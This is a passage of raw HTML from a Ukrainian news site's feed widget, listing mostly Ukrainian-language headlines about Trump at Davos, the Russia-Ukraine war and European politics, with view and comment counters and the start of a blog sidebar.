                    <h3><a href="/blognews/1769067606-tramp-poyasniv-chomu-zaprosiv-putina-do-svoeyi-radi-miru.html" style="">Трамп пояснив, чому запросив Путіна до своєї Ради миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">23</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769067606-tramp-poyasniv-chomu-zaprosiv-putina-do-svoeyi-radi-miru.html#mc-container" data-cackle-channel="532973" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:44</time>
                    <h3><a href="/blognews/1769066518--yakshcho-ukrayina-perezhive-tsyu-zimu-perevaga-u-viyni-bude-na.html" style="">"Якщо Україна переживе цю зиму – перевага у війні буде на її боці", – Келлог</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">30</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769066518--yakshcho-ukrayina-perezhive-tsyu-zimu-perevaga-u-viyni-bude-na.html#mc-container" data-cackle-channel="532972" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:30</time>
                    <h3><a href="/blognews/1769065551-ukrayina-v-obse-rf-gotue-novi-udari-po-energetitsi-vklyuchno.html" style="">Україна в ОБСЄ: РФ готує нові удари по енергетиці, включно з об’єктами та мережами, що обслуговують АЕС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">15</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769065551-ukrayina-v-obse-rf-gotue-novi-udari-po-energetitsi-vklyuchno.html#mc-container" data-cackle-channel="532970" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:16</time>
                    <h3><a href="/blognews/1769066061-ukrayinska-delegatsiya-u-davosi-provela-zustrich-z-vitkoffom.html" style="">Українська делегація у Давосі провела зустріч з Віткоффом і Кушнером</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">30</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769066061-ukrayinska-delegatsiya-u-davosi-provela-zustrich-z-vitkoffom.html#mc-container" data-cackle-channel="532971" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1769064840-rf-atakuvala-ukrayinu-bezpilotnikami-u-zaporizhzhi-ta-na.html" style="">РФ атакувала Україну безпілотниками: у Запоріжжі та на Дніпровщині є постраждалі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">30</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769064840-rf-atakuvala-ukrayinu-bezpilotnikami-u-zaporizhzhi-ta-na.html#mc-container" data-cackle-channel="532969" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:52</time>
                    <h3><a href="/blognews/1769015122-rosiya-shukae-groshi-na-viynu-v-hid-pishli-konfiskovani-aktivi-.html" style="">Росія шукає гроші на війну. В хід пішли конфісковані активи, - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1072</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769015122-rosiya-shukae-groshi-na-viynu-v-hid-pishli-konfiskovani-aktivi-.html#mc-container" data-cackle-channel="532961" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1769010097-bilorus-postavila-rosiysku-ppo-na-npz-za-30-km-vid-kordonu.html" style="">Білорусь поставила російську ППО на НПЗ за 30 км від кордону з Україною</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">182</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769010097-bilorus-postavila-rosiysku-ppo-na-npz-za-30-km-vid-kordonu.html#mc-container" data-cackle-channel="532953" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:14</time>
                    <h3><a href="/blognews/1769021643-skilki-koshtuvatimut-ukrayini-vibori-i-hto-za-nih-zaplatit-.html" style="">Скільки коштуватимуть Україні вибори і хто за них заплатить: у Раді відповіли</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">111</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769021643-skilki-koshtuvatimut-ukrayini-vibori-i-hto-za-nih-zaplatit-.html#mc-container" data-cackle-channel="532967" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1769009783-belgiyskiy-klub-ogolosiv-pro-transfer-vidomogo-ukrayinskogo.html" style="">Бельгійський клуб оголосив про трансфер відомого українського футболіста</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">183</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769009783-belgiyskiy-klub-ogolosiv-pro-transfer-vidomogo-ukrayinskogo.html#mc-container" data-cackle-channel="532952" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:52</time>
                    <h3><a href="/blognews/1769019084-zastupnika-golovi-rda-u-kievi-zatrimali-za-shemu-dlya-uhilyantiv-.html" style="">Заступника голови РДА у Києві затримали за схему для "ухилянтів"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">136</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769019084-zastupnika-golovi-rda-u-kievi-zatrimali-za-shemu-dlya-uhilyantiv-.html#mc-container" data-cackle-channel="532965" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1769009495-britanskiy-flot-robit-stavku-na-robotiv-bezpilotniy.html" style="">Британський флот робить ставку на роботів: безпілотний гелікоптер Proteus уперше піднявся в небо</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">112</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769009495-britanskiy-flot-robit-stavku-na-robotiv-bezpilotniy.html#mc-container" data-cackle-channel="532951" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:17</time>
                    <h3><a href="/blognews/1769020182-u-kup-yansku-bilshist-okupantiv-zoseredzhena-v-odnomu-kvartali-.html" style="">У Куп'янську більшість окупантів зосереджена в одному кварталі, - Трегубов</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">144</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769020182-u-kup-yansku-bilshist-okupantiv-zoseredzhena-v-odnomu-kvartali-.html#mc-container" data-cackle-channel="532966" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1769008983-vimagali-u-podruzhzhya-800-000-za-neisnuyuchi-borgi-na-prikarpatti.html" style="">Вимагали неіснуючі борги: на Прикарпатті викрили злочинну організацію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">194</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769008983-vimagali-u-podruzhzhya-800-000-za-neisnuyuchi-borgi-na-prikarpatti.html#mc-container" data-cackle-channel="532950" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:48</time>
                    <h3><a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html" style="">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">318</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html#mc-container" data-cackle-channel="532957" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1769008639-indiya-zaminyue-rosiysku-naftu-postachannyami-z-blizkogo.html" style="">Індія замінює російську нафту постачаннями з Близького Сходу, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">76</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769008639-indiya-zaminyue-rosiysku-naftu-postachannyami-z-blizkogo.html#mc-container" data-cackle-channel="532949" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:13</time>
                    <h3><a href="/blognews/1769010379-tramp-zayaviv-shcho-kanada-otrimue-bagato-podachok-vid-ssha.html" style="">Трамп заявив, що Канада отримує багато «подачок» від США й вимагає «вдячності»</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">182</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769010379-tramp-zayaviv-shcho-kanada-otrimue-bagato-podachok-vid-ssha.html#mc-container" data-cackle-channel="532954" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:10</time>
                    <h3><a href="/blognews/1769022824-es-stavit-na-pauzu-torgovelnu-ugodu-zi-ssha-cherez-pogrozi.html" style="">ЄС ставить на паузу торговельну угоду зі США через погрози Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">112</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769022824-es-stavit-na-pauzu-torgovelnu-ugodu-zi-ssha-cherez-pogrozi.html#mc-container" data-cackle-channel="532968" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:02</time>
                    <h3><a href="/blognews/1768997245-natalka-didenko-rozpovila-pro-te-yakoyu-zavtra-bude-pogoda.html" style="">Наталка Діденко розповіла про те, якою завтра буде погода та коли очікувати на потепління </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">173</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768997245-natalka-didenko-rozpovila-pro-te-yakoyu-zavtra-bude-pogoda.html#mc-container" data-cackle-channel="532925" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:55</time>
                    <h3><a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html" style="">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">245</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html#mc-container" data-cackle-channel="532963" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:42</time>
                    <h3><a href="/blognews/1769013775-blekauti-b-yut-po-biznesu-ukrayintsiv-poperedzhayut-pro-zrostannya.html" style="">Блекаути б'ють по бізнесу: українців попереджають про зростання цін в магазинах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">130</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769013775-blekauti-b-yut-po-biznesu-ukrayintsiv-poperedzhayut-pro-zrostannya.html#mc-container" data-cackle-channel="532958" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1769008390-u-nimechchini-zatrimali-rosiyanina-ta-nimtsya-yaki-dopomagali.html" style="">У Німеччині затримали росіянина та німця, які допомагали "ДНР" та "ЛНР"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">108</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769008390-u-nimechchini-zatrimali-rosiyanina-ta-nimtsya-yaki-dopomagali.html#mc-container" data-cackle-channel="532948" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:14</time>
                    <h3><a href="/blognews/1769017826-u-tsentri-hmelnitskogo-pid-chas-mitingu-cherez-vidklyuchennya.html" style="">У центрі Хмельницького під час мітингу через відключення світла чоловік погрожував гранатою</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">185</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769017826-u-tsentri-hmelnitskogo-pid-chas-mitingu-cherez-vidklyuchennya.html#mc-container" data-cackle-channel="532964" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:01</time>
                    <h3><a href="/blognews/1769007933-pivnichna-koreya-shchoroku-viroblyae-materiali-dlya-20-yadernih.html" style="">Північна Корея щороку виробляє матеріали для 20 ядерних бомб</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">93</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769007933-pivnichna-koreya-shchoroku-viroblyae-materiali-dlya-20-yadernih.html#mc-container" data-cackle-channel="532947" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:51</time>
                    <h3><a href="/blognews/1769015908-eksmeru-odesi-truhanovu-zminili-zapobizhniy-zahid.html" style="">Ексмеру Одеси Труханову змінили запобіжний захід</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">123</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769015908-eksmeru-odesi-truhanovu-zminili-zapobizhniy-zahid.html#mc-container" data-cackle-channel="532962" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:43</time>
                    <h3><a href="/blognews/1769014770-promova-trampa-v-davosi-trivala-ponad-godinu-sluhachi-pid.html" style="">Промова Трампа в Давосі тривала понад годину, слухачі під кінець нудьгували й намагались не заснути</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">373</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769014770-promova-trampa-v-davosi-trivala-ponad-godinu-sluhachi-pid.html#mc-container" data-cackle-channel="532960" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1769007610-evropol-povidomiv-pro-naymasshtabnishu-operatsiyu-proti-virobnikiv.html" style="">Європол повідомив про наймасштабнішу операцію проти виробників синтетичних наркотиків</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769007610-evropol-povidomiv-pro-naymasshtabnishu-operatsiyu-proti-virobnikiv.html#mc-container" data-cackle-channel="532946" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:12</time>
                    <h3><a href="/blognews/1769011242--zaraz-prezident-v-kievi-i-planue-zelenskiy-zustrich.html" style="">«Зараз президент в Києві»: и планує Зеленський зустріч з Трампом в Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">171</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769011242--zaraz-prezident-v-kievi-i-planue-zelenskiy-zustrich.html#mc-container" data-cackle-channel="532955" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:02</time>
                    <h3><a href="/blognews/1769005094-mozambik-poterpae-vid-poveney-ponad-600-tisyach-lyudey-opinilisya.html" style="">Мозамбік потерпає від повеней: понад 600 тисяч людей опинилися в зоні лиха, — Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">66</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769005094-mozambik-poterpae-vid-poveney-ponad-600-tisyach-lyudey-opinilisya.html#mc-container" data-cackle-channel="532940" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1769014072-shche-odna-krayina-es-vidmovilas-vid-uchasti-u-radi-miru-trampa.html" style="">Ще одна країна ЄС відмовилась від участі у Раді миру Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">573</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769014072-shche-odna-krayina-es-vidmovilas-vid-uchasti-u-radi-miru-trampa.html#mc-container" data-cackle-channel="532959" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">7560</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html#mc-container" data-cackle-channel="532919" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:13</time>
                    <h3><a href="/blognews/1769012015-tramp-pro-ukrayinu-mi-pomirno-blizki-do-ugodi.html" style="">Трамп про Україну: ми помірно близькі до угоди</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">126</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769012015-tramp-pro-ukrayinu-mi-pomirno-blizki-do-ugodi.html#mc-container" data-cackle-channel="532956" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1769004769-viyna-rf-proti-ukrayini-stala-povnim-strategichnim-provalom.html" style="">Війна РФ проти України стала повним стратегічним провалом Путіна, — Стубб</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">274</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769004769-viyna-rf-proti-ukrayini-stala-povnim-strategichnim-provalom.html#mc-container" data-cackle-channel="532939" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1769007216-prezident-ssha-zayaviv-shcho-evropa-ruhaetsya-ne-v-tomu-napryamku.html" style="">Президент США заявив, що Європа рухається не в тому напрямку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">122</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769007216-prezident-ssha-zayaviv-shcho-evropa-ruhaetsya-ne-v-tomu-napryamku.html#mc-container" data-cackle-channel="532945" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:46</time>
                    <h3><a href="/blognews/1769002516--vin-hoche-shchob-ya-postupivsya-svoeyu-pozitsieyu-starmer-zayaviv-.html" style="">"Він хоче, щоб я поступився своєю позицією": Стармер заявив, що Трамп чинив на нього тиск через питання Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">174</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769002516--vin-hoche-shchob-ya-postupivsya-svoeyu-pozitsieyu-starmer-zayaviv-.html#mc-container" data-cackle-channel="532936" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:38</time>
                    <h3><a href="/blognews/1769004525-medvedev-zayaviv-shcho-tramp-hoche-buti-shozhim-na-putina-y-uviyti.html" style="">Медведєв вважає, що президент США хоче бути схожим на Путіна й увійти в історію як збирач земель</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">122</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769004525-medvedev-zayaviv-shcho-tramp-hoche-buti-shozhim-na-putina-y-uviyti.html#mc-container" data-cackle-channel="532938" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1769002970-daniya-dodatkovo-vidilit-20-mln-evro-na-pidtrimku-energetiki.html" style="">Данія додатково виділить 20 млн євро на підтримку енергетики України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">35</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769002970-daniya-dodatkovo-vidilit-20-mln-evro-na-pidtrimku-energetiki.html#mc-container" data-cackle-channel="532937" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:14</time>
                    <h3><a href="/blognews/1769006724-tramp-anonsuvav-zustrich-iz-zelenskim-u-davosi.html" style="">Трамп анонсував зустріч із Зеленським у Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">111</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769006724-tramp-anonsuvav-zustrich-iz-zelenskim-u-davosi.html#mc-container" data-cackle-channel="532944" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:07</time>
                    <h3><a href="/blognews/1769001179-u-nimechchini-zatrimali-ukrayinku-pidozryuyut-u-shpigunstvi.html" style="">У Німеччині затримали українку: підозрюють у шпигунстві на РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">162</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769001179-u-nimechchini-zatrimali-ukrayinku-pidozryuyut-u-shpigunstvi.html#mc-container" data-cackle-channel="532933" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1769006349-prezident-ssha-u-davosi-zayaviv-shcho-tilki-ssha-mozhut-garantuvati.html" style="">Президент США у Давосі заявив, що тільки США можуть гарантувати безпеку Гренландії, і розкритикував «невдячну» Данію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">78</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769006349-prezident-ssha-u-davosi-zayaviv-shcho-tilki-ssha-mozhut-garantuvati.html#mc-container" data-cackle-channel="532943" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
